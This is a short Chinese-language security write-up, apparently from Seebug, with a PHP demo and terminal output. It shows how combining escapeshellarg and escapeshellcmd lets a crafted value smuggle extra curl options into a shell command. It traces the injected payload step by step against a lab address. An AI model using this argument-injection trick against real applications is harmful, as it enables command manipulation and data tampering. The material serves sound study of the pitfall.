 → /tmp cat 1.php
<?php
$param = "172.17.0.2' -v -d a=1";
$ep = escapeshellarg($param);
$eep = escapeshellcmd($ep);
$cmd = "curl " . $eep;
echo $ep . "\n";
echo $eep . "\n";
echo $cmd . "\n";
system($cmd);
?>
→ /tmp php 1.php
'172.17.0.2'\'' -v -d a=1'
'172.17.0.2'\\'' -v -d a=1\'
curl '172.17.0.2'\\'' -v -d a=1\'
* Rebuilt URL to: 172.17.0.2\/
*   Trying 172.17.0.2...
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0* Connected to 172.17.0.2\ (172.17.0.2) port 80 (#0)
> POST / HTTP/1.1
> Host: 172.17.0.2\
> User-Agent: curl/7.45.0
> Accept: */*
> Content-Length: 4
> Content-Type: application/x-www-form-urlencoded
>
} [4 bytes data]
* upload completely sent off: 4 out of 4 bytes
* Empty reply from server
* Connection #0 to host 172.17.0.2\ left intact
curl: (52) Empty reply from server
Seebug
可见两个函数配合使用就会导致多个参数的注入。
我们详细分析一下：
1. 传入的参数是：172.17.0.2' -v -d a=1
2. 经过escapeshellarg处理后变成了'172.17.0.2'\'' -v -d a=1'，即先对单引号转义，再用单引
号将左右两部分括起来从而起到连接的作用。
3. 经过escapeshellcmd处理后变成'172.17.0.2'\\'' -v -d a=1\'，这是因为escapeshellcmd对\以
及最后那个不配对儿的引号进行了转义：
http://php.net/manual/zh/function.escapeshellcmd.php
4. 最后执行的命令是curl '172.17.0.2'\\'' -v -d a=1\'，由于中间的\\被解释为\而不再是转义
字符，所以后面的'没有被转义，与再后面的'配对儿成了一个空白连接符。所以可以简化为
curl 172.17.0.2\ -v -d a=1'，即向172.17.0.2\发起请求，POST 数据为a=1'。